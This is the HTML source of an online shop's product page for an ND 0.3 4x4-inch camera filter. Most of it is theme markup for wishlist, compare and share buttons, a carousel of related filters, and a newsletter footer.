					<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="85" decoding="async" loading="lazy" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://platformstudios.com/product/85/" class="wd-entities-title">
						85					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ND 0.3
	</h1>
<p class="price"></p>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2317 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2317"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2317,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2317&#038;_wpnonce=a2f12f9d9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2317"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://platformstudios.com/product/nd-0-3/" data-id="2317" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/nd-0-3/" data-key="ad366b4521" data-product-id="2317" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" rel="tag">4 x 4"</a><span class="meta-sep">,</span> <a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://platformstudios.com/product/nd-0-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://platformstudios.com/product/nd-0-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://platformstudios.com/product/nd-0-3/&media=https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif&description=ND+0.3" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://platformstudios.com/product/nd-0-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://platformstudios.com/product/nd-0-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab wd-active" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-181" class="wd-carousel-container related-products wd-wpb with-title  wd-products-element wd-products products wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm products-bordered-grid-ins title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2285 status-publish last instock product_cat-filters product_cat-4x4 has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="2285">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/clear-sunset-1-grad-soft/" class="product-image-link">
			<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/clear-sunset-1-grad-soft/" data-id="2285" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/clear-sunset-1-grad-soft/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2285"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/clear-sunset-1-grad-soft/" data-key="ad366b4521" data-product-id="2285" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/clear-sunset-1-grad-soft/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2285" data-product_sku="" aria-label="Read more about &ldquo;CLEAR/SUNSET 1 GRAD SOFT&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/clear-sunset-1-grad-soft/">CLEAR/SUNSET 1 GRAD SOFT</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" rel="tag">4 x 4&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2283 status-publish first instock product_cat-filters product_cat-4x4 has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="2283">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/clear-coral-2-grad-soft/" class="product-image-link">
			<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/clear-coral-2-grad-soft/" data-id="2283" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/clear-coral-2-grad-soft/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2283"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/clear-coral-2-grad-soft/" data-key="ad366b4521" data-product-id="2283" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/clear-coral-2-grad-soft/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2283" data-product_sku="" aria-label="Read more about &ldquo;CLEAR/CORAL 2 GRAD SOFT&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/clear-coral-2-grad-soft/">CLEAR/CORAL 2 GRAD SOFT</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" rel="tag">4 x 4&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2277 status-publish last instock product_cat-filters product_cat-4x4 has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="2277">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/clear-coral-1-grad-soft/" class="product-image-link">
			<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/clear-coral-1-grad-soft/" data-id="2277" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/clear-coral-1-grad-soft/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2277"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/clear-coral-1-grad-soft/" data-key="ad366b4521" data-product-id="2277" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/clear-coral-1-grad-soft/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2277" data-product_sku="" aria-label="Read more about &ldquo;CLEAR/CORAL 1 GRAD SOFT&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/clear-coral-1-grad-soft/">CLEAR/CORAL 1 GRAD SOFT</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" rel="tag">4 x 4&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2274 status-publish first instock product_cat-filters product_cat-4x4 has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="2274">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/coral-2/" class="product-image-link">
			<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/coral-2/" data-id="2274" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/coral-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/coral-2/" data-key="ad366b4521" data-product-id="2274" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/coral-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2274" data-product_sku="" aria-label="Read more about &ldquo;CORAL 2&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/coral-2/">CORAL 2</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" rel="tag">4 x 4&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2264 status-publish last instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="2264">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/streak-1/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/streak-1/" data-id="2264" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/streak-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2264"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/streak-1/" data-key="ad366b4521" data-product-id="2264" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/streak-1/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2264" data-product_sku="" aria-label="Read more about &ldquo;STREAK 1&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/streak-1/">STREAK 1</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2265 status-publish first instock product_cat-filters product_cat-4x4 has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="2265">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/antique-suede-1/" class="product-image-link">
			<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/antique-suede-1/" data-id="2265" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/antique-suede-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2265"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/antique-suede-1/" data-key="ad366b4521" data-product-id="2265" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/antique-suede-1/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2265" data-product_sku="" aria-label="Read more about &ldquo;ANTIQUE SUEDE 1&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/antique-suede-1/">ANTIQUE SUEDE 1</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" rel="tag">4 x 4&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2254 status-publish last instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="2254">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/black-pro-mist-1-8/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/black-pro-mist-1-8/" data-id="2254" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/black-pro-mist-1-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2254"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/black-pro-mist-1-8/" data-key="ad366b4521" data-product-id="2254" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/black-pro-mist-1-8/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2254" data-product_sku="" aria-label="Read more about &ldquo;BLACK PRO-MIST 1/8&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/black-pro-mist-1-8/">BLACK PRO-MIST 1/8</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2252 status-publish first instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="2252">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/glimmer-glass-1-2/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/glimmer-glass-1-2/" data-id="2252" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/glimmer-glass-1-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2252"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/glimmer-glass-1-2/" data-key="ad366b4521" data-product-id="2252" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/glimmer-glass-1-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2252" data-product_sku="" aria-label="Read more about &ldquo;GLIMMER GLASS 1/2&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/glimmer-glass-1-2/">GLIMMER GLASS 1/2</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-181 -->
						</div>

</div><!-- #product-2317 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1722252997804{margin-bottom: 0px !important;padding-bottom: 0px !important;background-color: rgba(239,239,239,0.5) !important;*background-color: rgb(239,239,239) !important;}.vc_custom_1722249833580{margin-bottom: -60px !important;}.vc_custom_1722249829473{margin-bottom: 15px !important;}.vc_custom_1722332269022{padding-top: 40px !important;}#wd-66a77267048cf .woodmart-text-block{line-height:70px;font-size:60px;color:rgba(10,10,10,0.04);}#wd-66a77258ad549 .woodmart-title-container{line-height:50px;font-size:40px;}@media (max-width: 1199px) {#wd-66a77267048cf .woodmart-text-block{line-height:40px;font-size:30px;}html .wd-rs-66a8b466c26bb{padding-bottom:40px !important;}}@media (max-width: 767px) {#wd-66a77267048cf .woodmart-text-block{line-height:40px;font-size:30px;}html .wd-rs-66a8b466c26bb{padding-bottom:40px !important;}html .wd-rs-66a8b44e66f05 > .vc_column-inner{margin-bottom:0px !important;padding-bottom:0px !important;}}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid newsletter-form-design vc_custom_1722252997804 vc_row-has-fill wd-rs-66a77ec11035a"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-66a77267048cf" class="wd-text-block-wrapper wd-wpb wd-rs-66a77267048cf color-scheme-custom text-center vc_custom_1722249833580 hidden-xs hidden-sm">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-700 ">
					NEWSLETTER				</div>

							</div>
		
		<div id="wd-66a77258ad549" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-animation-slide-from-bottom wd-animation-normal wd-rs-66a77258ad549 wd-title-color-default wd-title-style-default text-center vc_custom_1722249829473 wd-width-enabled wd-underline-colored" style="--wd-max-width: 40%;">
			
			<div class="liner-continer">
				<h3 class="woodmart-title-container title  wd-font-weight-700 wd-fontsize-l" >NEWSLETTER</h3>
							</div>
			
			
			
		</div>
		
				<div id="wd-66a772cf7662d" class="wd-text-block wd-wpb reset-last-child wd-rs-66a772cf7662d text-left ">
			<p style="text-align: center;">Subscribe to our newsletter for exclusive discounts and updates on new equipment.</p>
		</div>
		
